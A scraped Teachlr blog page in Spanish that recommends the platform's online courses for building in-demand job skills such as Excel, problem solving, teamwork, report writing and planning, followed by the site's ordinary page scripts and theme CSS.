<p>Para empezar ya (y para todos los puestos de trabajo) te recomendamos: <a href="https://teachlr.com/cursos-online/curso-de-excel-intermedio/">Curso de Excel Intermedio</a></p>
<h2>Habilidades para la resolución de problemas</h2>
<p>Aunque no lo creas, el cerebro puede entrenarse para solucionar problemas (para eso es que debías ver matemáticas en la escuela).</p>
<p>Las funciones que permiten que soluciones un problema matemático o que comprendas una figura geométrica, son las mismas que necesitas para afrontar una situación cotidiana.</p>
<p>Solo debes agregarle un poco de empatía, sentido común y creatividad a la fórmula, así como han hecho los artistas durante la historia.</p>
<p>Para entrenar a tu cerebro a solucionar problemas con un poco de geometría y un poco de empatía, te recomendamos: <a href="https://teachlr.com/cursos-online/apreciar-el-arte-y-su-historia/">Apreciar el arte y su historia</a></p>
<h2>Habilidades para el trabajo en equipo y el manejo del estrés</h2>
<p>Parecen dos habilidades separadas, de hecho, lo son. Sin embargo, el manejo del estrés tiene mucho que ver con tu forma de relacionarte con el entorno así como de tu inteligencia emocional y afectiva.</p>
<p>Es por ello, que muchos empleadores ven una buena actitud como inseparable de alguien capaz y dispuesto a trabajar en equipo. Y ven a quienes saben trabajar en equipo como personas que delegan y comparten, lo que automáticamente te haría alguien menos estresado.</p>
<p>Para ello, te recomendamos que tomes este <a href="https://teachlr.com/cursos-online/yoga-para-viajeros/">Curso de Yoga para Viajeros</a> hecho para prepararte a enfrentar estrés ambiental y grandes retos psicológicos.</p>
<h2>Habilidades de redacción de reportes</h2>
<p>Los grandes (y pequeños) gerentes e inversionistas de la actualidad, tienen muy poco tiempo para recibir reportes o escuchar opiniones en largas historias.</p>
<p>Así sea como empleado o como empresario, resumir y concretar gran cantidad de información en un maravilloso -y legible- reporte, puede hacer la diferencia en el argumento o proyecto que quieres desarrollar.</p>
<p>Este <a href="https://teachlr.com/cursos-online/gestion-de-ventas-para-emprendedores/">Curso de Gestión de Ventas para Emprendedores</a>, dedica varias lecciones al manejo eficiente de la información y a realizar reportes.</p>
<h2>Habilidades de planificación y pensamiento estratégico</h2>
<p>Muchas de las ofertas de trabajo actuales son para ejecutivos medios, es decir, que nadie espera que dirijas el futuro de su negocio.</p>
<p>Lo que sí se espera de tí, es que seas capaz de organizarte para cumplir todas tus funciones. Que puedas priorizar entre múltiples tareas y que trabajes de acuerdo a una visión común.</p>
<p>Aunque parezca un poco arriesgada la sugerencia este curso llamado <a href="https://teachlr.com/cursos-online/maximice-sus-veranos/">¡Maximice sus veranos!</a> ofrece estrategias y materiales prácticos que aunque están orientados a estudiantes universitarios, son ejemplo perfecto de cómo optimizar los esfuerzos y gestionar las oportunidades.</p>
<h1>Ya es hora de que entrenes para que esas habilidades que aparecen en tu CV se hagan realidad y ¡obtengas ese trabajo o ascenso que deseas!</h1>
<p>&nbsp;</p>
<p><a href="https://blog.teachlr.com/wp-content/uploads/2017/02/giphy.gif"><img class="aligncenter size-full wp-image-3879" src="https://blog.teachlr.com/wp-content/uploads/2017/02/xgiphy-gap.jpg.pagespeed.ic.skA1BupQEj.webp" data-gif="https://blog.teachlr.com/wp-content/uploads/2017/02/giphy.gif" alt="" width="498" height="279"/></a></p>
<p>&nbsp;</p>
<h3 style="text-align: center;"><a href="https://teachlr.com/trabaja-con-nosotros/">¿Quieres trabajar con nosotros? </a></h3>
<div class="tptn_counter" id="tptn_counter_3876">(Visited 265 times, 1 visits today)</div>		</div>
		<div class="post-bottom clearfix">
            <div class="tags"><a href="https://blog.teachlr.com/tag/como-hacerlo/" rel="tag">como hacerlo</a> <a href="https://blog.teachlr.com/tag/competencias/" rel="tag">competencias</a> <a href="https://blog.teachlr.com/tag/diy/" rel="tag">diy</a> <a href="https://blog.teachlr.com/tag/empleo/" rel="tag">empleo</a> <a href="https://blog.teachlr.com/tag/habilidades/" rel="tag">habilidades</a></div>
                <div class="sharing">
        <span class="meta">Share: </span>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://blog.teachlr.com/como-desarrollar-5-habilidades-mas-buscadas-por-empleadores/" title="Share on Facebook" target="_blank">
            <i class="fa fa-facebook"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text=Cómo%20desarrollar%20las%20habilidades%20más%20buscadas&#038;url=https://blog.teachlr.com/como-desarrollar-5-habilidades-mas-buscadas-por-empleadores/" title="Tweet This!" target="_blank">
            <i class="fa fa-twitter"></i>
        </a>
        <a href="https://plus.google.com/share?url=https://blog.teachlr.com/como-desarrollar-5-habilidades-mas-buscadas-por-empleadores/" title="Share on Google+" target="_blank">
            <i class="fa fa-google-plus"></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url=https://blog.teachlr.com/como-desarrollar-5-habilidades-mas-buscadas-por-empleadores/&#038;media=https://blog.teachlr.com/wp-content/uploads/2017/02/Oferta-de-trabajo2.jpg&#038;description=Cómo%20desarrollar%20las%20habilidades%20más%20buscadas" title="Pin this!" target="_blank">
            <i class="fa fa-pinterest-p"></i>
        </a>
    </div>
    </div>	</div>
</article>

							</div>

			<!-- About Author -->
			
			<div id="authorarea" class="clearfix">
				<div class="authoravatar">
					<img src="https://secure.gravatar.com/avatar/23f5c168b69c9b5aef5eeeb6ee9ec6c5?s=100&#038;r=g" width="100" height="100" alt="" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 photo avatar-default"/>				</div>
				<div class="authorinfo">
					<h4><a href="https://blog.teachlr.com/author/ariana/" title="Posts by Ariana López Di Rocco" rel="author">Ariana López Di Rocco</a></h4>
					<p>Teachlr Ambassador. eLearning preacher. Let's talk!</p>
					<div class="socials">
													<a href="Ariceleste" target="_blank">
								<i class="fa fa-twitter"></i>
							</a>
																																					<a href="https://www.linkedin.com/in/ariana-lópez-di-rocco-20011aa1/en" target="_blank">
								<i class="fa fa-linkedin"></i>
							</a>
																	</div>
				</div>
			</div>

			

			<!-- Related Posts -->
			
									<div id="relatedposts" class="clearfix">
								<h4 class="block-head">— You might also like —</h4>
								<div>
										<div class="related">
						<div class="picture">
													<a href="https://blog.teachlr.com/que-es-diseno-instruccional/">
							<img width="500" height="333" src="https://blog.teachlr.com/wp-content/uploads/2017/03/DisenoInstruccional-500x333.jpg" class="attachment-hellebore_list-thumb size-hellebore_list-thumb wp-post-image" alt="Diseño Instruccional"/>							</a>														
												</div>
						<h4>
							<a rel="external" href="https://blog.teachlr.com/que-es-diseno-instruccional/">
								¿Qué es el diseño instruccional y por qué es importante al crear tu curso en línea?							</a>
						</h4>
						<span class="meta">March 23, 2017</span>
					</div>
									<div class="related">
						<div class="picture">
													<a href="https://blog.teachlr.com/cursos-online-certificados-diseno-web/">
							<img width="500" height="333" src="https://blog.teachlr.com/wp-content/uploads/2015/10/diseño-web-500x333.jpe" class="attachment-hellebore_list-thumb size-hellebore_list-thumb wp-post-image" alt="diseño web" srcset="https://blog.teachlr.com/wp-content/uploads/2015/10/diseño-web-500x333.jpe 500w, https://blog.teachlr.com/wp-content/uploads/2015/10/diseño-web-300x200.jpe 300w, https://blog.teachlr.com/wp-content/uploads/2015/10/diseño-web-768x512.jpe 768w, https://blog.teachlr.com/wp-content/uploads/2015/10/diseño-web-550x367.jpe 550w, https://blog.teachlr.com/wp-content/uploads/2015/10/diseño-web-720x480.jpe 720w" sizes="(max-width: 500px) 100vw, 500px"/>							</a>														
												</div>
						<h4>
							<a rel="external" href="https://blog.teachlr.com/cursos-online-certificados-diseno-web/">
								Cinco cursos para convertirte en experto en diseño web							</a>
						</h4>
						<span class="meta">October 15, 2015</span>
					</div>
									<div class="related">
						<div class="picture">
													<a href="https://blog.teachlr.com/tecnologias-modernas-que-ayudaran-a-los-estudiantes-de-idiomas/">
							<img width="500" height="333" src="https://blog.teachlr.com/wp-content/uploads/2018/05/mari-helin-tuominen-38313-unsplash-500x333.jpg" class="attachment-hellebore_list-thumb size-hellebore_list-thumb wp-post-image" alt="" srcset="https://blog.teachlr.com/wp-content/uploads/2018/05/mari-helin-tuominen-38313-unsplash-500x333.jpg 500w, https://blog.teachlr.com/wp-content/uploads/2018/05/mari-helin-tuominen-38313-unsplash-300x200.jpg 300w, https://blog.teachlr.com/wp-content/uploads/2018/05/mari-helin-tuominen-38313-unsplash-768x512.jpg 768w, https://blog.teachlr.com/wp-content/uploads/2018/05/mari-helin-tuominen-38313-unsplash-550x367.jpg 550w, https://blog.teachlr.com/wp-content/uploads/2018/05/mari-helin-tuominen-38313-unsplash-720x480.jpg 720w" sizes="(max-width: 500px) 100vw, 500px"/>							</a>														
												</div>
						<h4>
							<a rel="external" href="https://blog.teachlr.com/tecnologias-modernas-que-ayudaran-a-los-estudiantes-de-idiomas/">
								Tecnologías modernas que ayudarán a los estudiantes de idiomas							</a>
						</h4>
						<span class="meta">May 11, 2018</span>
					</div>
				</div></div>
					

			<!-- Comments Warpper -->
			<div id="commentswarpper" class="clearfix">
				<div id="comments" class="clearfix">
					


            <!-- If comments are open, but there are no comments. -->

     


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/como-desarrollar-5-habilidades-mas-buscadas-por-empleadores/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://blog.teachlr.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<small>Your email address will not be published. Required fields are marked *</small><p><textarea name="comment" id="comment" cols="58" rows="10" placeholder="Comment" class="comment-text"></textarea></p><div class="inline-input"><p><input type="text" value="" name="author" class="comment-name textfield" id="comment-name" placeholder="Name *"/></p>
<p><input type="text" value="" name="email" class="comment-email textfield" id="comment-email" placeholder="Email *"/></p>
<p><input type="text" value="" name="url" class="comment-website textfield" id="comment-website" placeholder="Website"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit-comment" class="submit-comment" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='3876' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="31c1022b1b"/></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="118"/></p>			</form>
			</div><!-- #respond -->
	
				</div>
			</div>
		</div>
			</div>
</div>

    <!-- Footer -->
    <footer>
                        <div id="instagram-footer" class="clearfix">
                    </div>
                <div id="footer-bottom" class="clearfix">
            <div class="container clearfix">
                <div class="footer-social-icons">
                    <ul>

    <li class="facebook"><a href="https://www.facebook.com/teachlr" target="_blank"><i class="fa fa-facebook"></i></a></li>

    <li class="twitter"><a href="https://twitter.com/Teachlr" target="_blank"><i class="fa fa-twitter"></i></a></li>

    <li class="gplus"><a href="https://plus.google.com/+Teachlr" target="_blank"><i class="fa fa-google-plus"></i></a></li>

    <li class="instagram"><a href="https://instagram.com/Teachlr" target="_blank"><i class="fa fa-instagram"></i></a></li>


  
    <li class="youtube"><a href="https://www.youtube.com/user/teachlr" target="_blank"><i class="fa fa-youtube"></i></a></li>



  
    <li class="pinterest"><a href="https://www.pinterest.com/teachlr/" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

  
    <li class="linkedin"><a href="https://www.linkedin.com/company/teachlr" target="_blank"><i class="fa fa-linkedin"></i></a></li>





</ul>                </div>
                <div class="copyright">
                                    </div>
            </div>
		<a href="https://www.elearninglearning.com/&source=teachlr" target="_blank"><img src="//widget.aggregage.com/images/elearning/badge-clear.gif" alt="eLearning Learning" title="eLearning Learning" width="0px" height="0px" style="display: none;" border="0"/></a>



<script type='text/javascript'>function loadScript(url){var e=document.createElement("script")
e.src=url
e.type="text/javascript"
document.getElementsByTagName("head")[0].appendChild(e)}loadScript("//widget.aggregage.com/bi/&keyword-LI=n&blog-group=elearning&keyword-selected-blog-id=6206&overwrite-keywords=true&nw=true&widget-form-javascript=true&hide=true&time="+new Date().getTime()+"&ref="+document.referrer);</script>

        </div>
    </footer>

<!-- End Document -->

<script type='text/javascript' src='https://blog.teachlr.com/wp-content/plugins/landing-pages//shared//shortcodes/js/spin.min.js.pagespeed.jm.bYceVdMy-u.js'></script>
<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/blog.teachlr.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//]]></script>
<script src="https://blog.teachlr.com/wp-content,_plugins,_contact-form-7,_includes,_js,_scripts.js,qver==4.9.2+wp-includes,_js,_imagesloaded.min.js,qver==3.2.0.pagespeed.jc.ebTaJChJ4p.js"></script><script>eval(mod_pagespeed_mAgu1KBGDr);</script>
<script>eval(mod_pagespeed_Che1xByOQs);</script>
<script type='text/javascript'>//<![CDATA[
var gapParams={"autoLoad":"yes","preLoad":"no","effect":"yes","hover":"yes","metadata":"no"};
//]]></script>
<script src="https://blog.teachlr.com/wp-content,_plugins,_gif-animation-preview,_gapplayer.min.js,qver==1.10+wp-includes,_js,_comment-reply.min.js,qver==4.9.26+wp-includes,_js,_wp-embed.min.js,qver==4.9.26.pagespeed.jc.SMucIsqtdT.js"></script><script>eval(mod_pagespeed_LvHZrpIA9q);</script>
<script>eval(mod_pagespeed_F7vt$m$JFL);</script>
<script>eval(mod_pagespeed_YmCbC$jfSe);</script>
<script async="async" type='text/javascript'>//<![CDATA[
var ak_js=document.getElementById("ak_js");if(!ak_js){ak_js=document.createElement('input');ak_js.setAttribute('id','ak_js');ak_js.setAttribute('name','ak_js');ak_js.setAttribute('type','hidden');}else{ak_js.parentNode.removeChild(ak_js);}ak_js.setAttribute('value',(new Date()).getTime());var commentForm=document.getElementById('commentform');if(commentForm){commentForm.appendChild(ak_js);}else{var replyRowContainer=document.getElementById('replyrow');if(replyRowContainer){var children=replyRowContainer.getElementsByTagName('td');if(children.length>0){children[0].appendChild(ak_js);}}}
//]]></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.teachlr.com/wp-content/themes/hellebore/style.css?ver=4.9.26
body_size: 7618
content:
/*
	Theme Name: Hellebore
	Theme URI: http://www.flatlayers.com/themes/hellebore
	Author: FlatLayers
    Author URI: http://www.flatlayers.com
	Description: A Responsive WordPress Blog Theme
	Version: 1.0
	License: GNU/GPL Version 2 or later. 
    License URI: http://www.gnu.org/licenses/gpl.html 
	Tags: custom-background, custom-colors, custom-header, custom-menu, featured-images, post-formats, theme-options
    Text Domain: hellebore
*/

/*-------------------------------------------------------------------------
[Table of contents]

    1. Browser Reset + Import + Main Styels
    2. Containers + Clearfix / .container .clearfix
    3. Headings    
    4. Top Bar
    5. Header
    6. Sticky + OWL Carousel / .stickyposts
    7. Home Page Templates
    8. Sidebar / #sidebar
    9. Article Style / article
    10. Pagination / .pagination
    11. Single Post and pages Style Changes / .single .page
    12. Comments / #comments
    13. Footer / footer
    14. Archive Pages Style
    15. Media Queries
-------------------------------------------------------------------------*/

/*-------------------------------------------------------------------------*/
/*	1. Browser Reset + Import + Main Styels
/*-------------------------------------------------------------------------*/
@import "css/normalize.css"; /* Normalize CSS */
@import "css/owl.carousel.min.css"; /* owl carousel CSS */
@import "css/font-awesome/font-awesome.min.css"; /* Font Awesome */

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html, body, div, span, applet, object, iframe, table, caption, tbody, tfoot, thead, tr, th, td, 
del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, 
h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, 
dl, dt, dd, ol, ul, li, fieldset, form, label, legend {
	vertical-align: baseline;
	font-family: inherit;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	outline: 0;
	padding: 0;
	margin: 0;
	border: 0;
}

:focus { outline: 0; }
input[type=submit] { -webkit-appearance: none; }
html {
	overflow-x: hidden;
	max-width:   100%;
}
body {
    background: #FFFFFF;
	color: #606669;
    font-family: 'PT Serif', Georgia, Times, "Times New Roman", serif;
    font-size: 16px;
    font-weight: normal;
    line-height: 1.7;
    background-repeat: repeat;
    background-attachment: fixed;
    background-position: center center;
}
ol, ul { list-style: none; }
input[type=text]::-ms-clear { display: none; }
sup {
	font-size: 10px;
	vertical-align: super;
}
sub {
	font-size: 10px;
	vertical-align: sub;
}
p { padding-bottom: 25px; }
strong { font-weight: 700; }
em { font-style: italic; }
p:empty { display: none; }
hr {
    border: none;
    border-top: 1px solid rgba(190,190,190,.25);
    height: 1px;
    margin: 0 auto;
    width: 100%;
}
a {
    text-decoration: none;
    color: #cea525;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    -ms-transition: all .2s ease;
    -o-transition: all .2s ease;
    transition: all .2s ease;
}
a:hover { color: #606669; }
blockquote, q {
    margin: 25px 0;
    padding-left: 70px;
    font-style: italic;
    display: block;
    position: relative;
}
blockquote:before, q:before {        
    position: absolute;
    display: block;
    content: '\0022';
    font-size: 100px;
    line-height: 75px;
    font-style: italic;
    color: #cea525;
    top: 0;
    left: 0;
    font-family: Cambria, Georgia, serif;
}

pre, address {
	position: relative;
	margin-bottom: 25px;
	padding: 5px 0 5px 50px;
	overflow: auto;
	max-width: 100%;
}
pre:before {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	font-family: "FontAwesome";
	content: "\f121";
	background: rgba(190,190,190,.15);
	padding: 0 7px;
	z-index: 5;
}
address:before {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	font-family: "FontAwesome";
	content: "\f041";
	background: rgba(190,190,190,.15);
	padding: 0 7px;
	z-index: 5;
}
table, dl {
	margin-bottom: 25px;
	width: 100%;
}
table thead, dt {
	font-weight: bold;
	background: rgba(190,190,190,.15)
}
table th, table td, dt, dd {
	padding: 10px 0 10px 10px;
	text-align: left;
}
table th p, table td p, dt p, dd p { padding-bottom: 0; }
table tr:nth-child(even) {
	background: rgba(190,190,190,.15)
}

::-moz-selection {
    background: #606669;
    color: #FFFFFF;
}
::selection {
    background: #606669;
    color: #FFFFFF;
}

/* Alignment */
.alignleft {
	float: left;
	margin-right: 30px;
}
.alignright {
	float: right;
	margin-left: 30px;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Images */
img {
	height: auto;
	max-width: 100%;
}
.wp-caption {
	margin-bottom: 24px;
	max-width: 100%;
}
.wp-post-image {
	display: block;
	margin: 0 auto;
}
img.alignright,
.wp-caption.alignright { margin: 10px 0 10px 20px; }

img.alignleft,
.wp-caption.alignleft {	margin: 10px 20px 10px 0; }

img.aligncenter{}
.wp-caption .wp-caption-text,
.entry-caption {
    opacity: .8;
	font-size: 12px;
	line-height: 12px;
	text-align: center;
    padding-bottom: 0;
    line-height: 1.54;
}

/* Embeds and iframes */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Gallery */
.gallery { margin-bottom: 30px !important; }
.gallery-item {
	float: left;
	text-align: center;
    margin-top: 0 !important;
    line-height: 0;
}
.gallery-icon {
    padding: 0;
    text-align: center;
    background: inherit;
}
.gallery img { border: none !important; }
.gallery-caption {
	opacity: .8;
	font-size: 12px;
	line-height: 1.54;
	margin: 0;
	padding: 7px 15px;
	text-align: center;
}
.screen-reader-text { }
.sticky { }
.sticky:before {
    content: "\f005";
    display: block;
    position: absolute;
    color: #cea525;
    font: normal normal normal 18px/1 FontAwesome;
    border-radius: 50%;
    right: 20px;
    top: 20px;
}

/*-------------------------------------------------------------------------*/
/*  2. Containers + Clearfix
/*-------------------------------------------------------------------------*/
#logoteachlrblog img{
	z-index:10000;
	margin-top:10px;
	margin-left:20px;
	height:30px;
	float:left;
	display: inline-block;

}

.container {
    position: relative;
    display: block;
    width: 100%;
	max-width: 960px;	
    margin: 0 auto;
}
.clearfix:after {
	content: "\0020";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

/*-------------------------------------------------------------------------*/
/*	3. Headings
/*-------------------------------------------------------------------------*/
h1 { font-size: 24px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 18px; }
h5 { font-size: 15px; }
h6 { font-size: 14px; }

h1, h2, h3, h4, h5, h6 {
    line-height: 1.3;
    padding-bottom: 12px;
    font-weight: 400;
    -webkit-font-smoothing: antialiased;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
    text-rendering: auto;
    color: #111111;
}


/*-------------------------------------------------------------------------*/
/*  4. Top Bar
/*-------------------------------------------------------------------------*/
#top-bar {
    height: 55px;
	background: #111111;
    color: #FFFFFF;
    position: absolute;
    display: block;
    width: 100%;
    z-index: 9900;
    -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    -moz-box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
}

#top-bar a { color: #FFFFFF; }

#top-bar a:hover { color: #cea525; }

/* Top Menu */
#top-bar .top-menu {
    position: relative;
    display: block;
    float: left;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
    text-transform: uppercase;
}
#top-bar .top-menu li {
    position: relative;
    display: inline-block;
}

#top-bar .top-menu li a {
    position: relative;
    display: block;
    font-size: 11px;
    letter-spacing: 2px;
    font-weight: 400;
    line-height: 55px;
    padding-right: 22px;
}

#top-bar .top-menu li .sub-menu {
    display: block;
    position: absolute;
    background: #111111;
    min-width: 150px;
    z-index: 9800;
    left: 0;
    height: 0;
    opacity: 0;
    visibility: hidden;
    text-align: left;
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.1);
    -moz-box-shadow: 0 2px 5px 0 rgba(0,0,0,.1);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.1);
}
#top-bar .top-menu li .sub-menu li {
    display: block;
    position: relative;
    padding: 0;
}
#top-bar .top-menu li .sub-menu li a {
    position: relative;
    display: block;
    margin: 0;
    font-size: 10px;
    line-height: 32px;
    padding: 0 20px;
    border-right: none;
    border-bottom: 1px dotted rgba(190,190,190,.25);
    white-space: nowrap;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;    
}

#top-bar .top-menu li .sub-menu li a:hover { background: rgba(190,190,190,.25); }
#top-bar .top-menu li:hover > .sub-menu {
    visibility: visible;
    height: auto;
    opacity: 1;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease; 
}
#top-bar .top-menu li .sub-menu li ul {
    left: 100%;
    margin: 0;
    top: 0;
    border-top: none;
    z-index: 900;
}


/* Social Icons */
#top-bar .social-icons {
    position: relative;
    display: block;
    overflow: hidden;
    text-align: right;
    float: right;
}
#top-bar .social-icons ul li {
    display: inline-block;
    margin-left: 10px;
}
#top-bar .social-icons ul li a {
    display: block;
    font-size: 14px;
    line-height: 55px;
}


#top-bar .search-icon {
    display: block;
    font-size: 14px;
    line-height: 55px;
    float: right;
    margin-left: 14px;
    padding: 0 18px;
    background: rgba(190,190,190,.25);
    cursor: pointer;
    color: #cea525;    
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease; 
}
#top-bar .search-icon:hover { background: rgba(190,190,190,.35); }
#top-bar .top-search {
    float: right;
    position: absolute;
    display: block;
    overflow: hidden;
    display: none;
    right: 68px;
    z-index: 9999;
}
#top-bar .top-search form {
    display: block;
    line-height: 0;
}
#top-bar .top-search input {
    min-width: 130px;
    border: none;
    font-size: 12px;
    line-height: 55px;
    font-style: italic;
    background: inherit !important;
    padding: 0;
}



/* Drawer */
#top-bar .drawer-icon {
    display: none;
    float: left;
    margin: 11px 0;
}
.menu-icon {
    display: block;
    position: relative;
    height: 17px;
    width: 25px;
    margin: 0;
    cursor: pointer;
}
.border-menu {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.border-menu, .border-menu:before, .border-menu:after {
    height: 1px;
    width: 25px;
    display: inline-block;
    vertical-align: middle;    
    background: #FFFFFF;
}
.border-menu:before {
    left: 0;
    top: -7px;
}
.border-menu:before, .border-menu:after {
    position: absolute;
    content: '';
}
.border-menu:after {
    bottom: -7px;
    left: 0;
}

.pushmenu {
    display: none;
    background: #111111;
    width: 240px;
    padding: 20px;
    height: 100vh;
    z-index: 9999;
    position:fixed;
    overflow-y: auto;
    color: #FFFFFF;
    -webkit-transform: translateX(-240px);
    -ms-transform: translateX(-240px);
    transform: translateX(-240px);
    -webkit-transition: all 0.25s ease-out;
    -moz-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
}
.pushmenu a { color: #FFFFFF; }

.pushmenu.pushmenu-open {
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
}

.push-overlay {
	position: fixed;
    z-index: 9950;
    top: 0;
    width: 0;
    height: 0;
    background: rgba(0,0,0,0.25);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.25s ease-out;
    -moz-transition: opacity 0.25s ease-out;
    transition: opacity 0.25s ease-out;
}

.push-overlay.push-overlay-open {
    width: 100%;
    height: 100%;
    opacity: 1;
    left: 0;
}


.pushmenu .copyright {
    margin-top: 35px;
    text-align: center;
    font-size: 11px;
}


/*-------------------------------------------------------------------------*/
/*  5. Header 
/*-------------------------------------------------------------------------*/
header {
    position: relative;
    display: block;  
    text-transform: uppercase;
    padding-top: 50px;
    background-repeat: repeat;
    background-size: cover;
    background-position: center center;
}
header a { display: inline-block; }
#logo {
    padding: 10px 0 10px 0;
    line-height: 0;
    text-align: center;
}
#logo img {
    margin: 0;
    padding: 0;
}
#logo h1 {    
    font-size: 36px;
    line-height: 38px;
    padding-bottom: 0;
}
#logo h5 {
    display: block;
    margin: 0;
    padding-bottom: 0;
    font-size: 12px;
    line-height: 13px;
    font-weight: 400;
}

/*-------------------------------------------------------------------------*/
/*  6. Sticky + OWL Carousel 
/*-------------------------------------------------------------------------*/
.owl-theme .owl-controls .owl-buttons div {
    position: absolute;    
    top: 50%;
    margin-top: -16px;
    height: 32px;
    width: 32px;
    border: 1px solid #FFFFFF;
    color: #FFFFFF;
    text-align: center;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.owl-theme .owl-controls .owl-buttons .owl-prev { left: 30px; }
.owl-theme .owl-controls .owl-buttons .owl-next { right: 30px; }

.owl-theme:hover .owl-controls .owl-buttons div { opacity: 1; }
.owl-theme .owl-controls .owl-buttons div:hover {
    color: #000000;
    background: #FFFFFF;
}
.owl-prev { left: 0; }
.owl-prev:before {
    font: normal normal normal 18px/32px FontAwesome;
    content: "\f104";
    display: block;
    overflow: hidden;
}
.owl-next { right: 0; }
.owl-next:before {
    font: normal normal normal 18px/32px FontAwesome;
    content: "\f105";
    display: block;
    overflow: hidden;
}

.owl-pagination { text-align: center; }
.owl-theme .owl-controls .owl-page {
    background: rgba(0,0,0,.3);
    display: inline-block;
    width: 10px;
    height: 10px;
    vertical-align: middle;
    margin: 0 2px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;    
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
}

.owl-theme .owl-controls .owl-page:hover,
.owl-theme .owl-controls .owl-page.active {
    background: rgba(0,0,0,.7);
}

/*-------------------------------------------------------------------------*/
/*	7. Home Page Templates
/*-------------------------------------------------------------------------*/
#content {
    position: relative;
    display: block;
}
#blogposts {
    max-width: 670px;
    width: 100%;
    display: block;
    float: left;
    position: relative;
}
.full-width {
    max-width: 100% !important;
    display: block;
    margin: 0;
    padding: 0;
    position: relative;
}

.right {
    float: right !important;
    margin-left: 30px;
}

.post-header {
    display: block;
    padding: 30px 0;
    background: #181818;
    text-align: center;
}
.post-header .title {
    color: #FFFFFF;
    font-size: 40px;
    display: block;
    padding: 12px 0 8px;
    letter-spacing: 0px;
    text-align: center;    

}
.post-header .title a {
    display: block;
    color: #FFFFFF;
}
span.category a {
    display: inline-block;
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 2px;
    font-weight: 700;
    line-height: 1;
    margin: 0 2px;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
}
.post-header .category a { margin: 0; }
.meta {
    display: inline-block;
    color: #999999;
    font-size: 11px;
    letter-spacing: 1px;
    margin: 0 2px;
    font-style: italic;
}


/* Masonry Styles */
.masonry article {
    display: block;
    position: relative;
    text-align: left;
    margin-bottom: 40px;
    font-size: 14px;
    border-width: 1px;
}

.masonry article .post-header .title {
    font-size: 18px;
    letter-spacing: 2px;
}
.masonry article .post-header { padding: 20px 0; }
.masonry article .post-content { padding: 20px; }
.masonry article .post-content p { padding-bottom: 0; }
/* 3columns masonry */
#masonry-3 article { width: 306.666667px; }

/* 2columns masonry */
#masonry-2 article { width: 470px; }

/* 2columns masonry + sidebar */
#masonry-2-sidebar article { width: 325px; }


/* Standard Style */
.standard article { margin-bottom: 100px; }

.page-template-fl-standard-posts-sidebar .standard article { margin-bottom: 50px; }
.page-template-fl-standard-posts-sidebar .standard article .post-content { padding: 40px 75px; }

/* Grid Style*/
.grid { font-size: 0; }
.grid article {
    position: relative;
    display: inline-block;
    vertical-align: top;
    float: none;
    text-align: left;
    margin-bottom: 40px;
    font-size: 14px;    
    border-width: 1px;
}

.grid article .post-header .title {
    font-size: 22px;
    letter-spacing: 0px;
}
.grid article .post-header { padding: 20px 0; }
.grid article .post-content { padding: 20px; }
.grid article .post-content p { padding-bottom: 0; }

/* Grid 2 Columns Sidebar */
#grid-2-sidebar article { width: 48.5%; }
#grid-2-sidebar article:nth-child(odd) { margin-right: 3%; }
/* Grid 2 Columns */
#grid-2 article { width: 49%; }
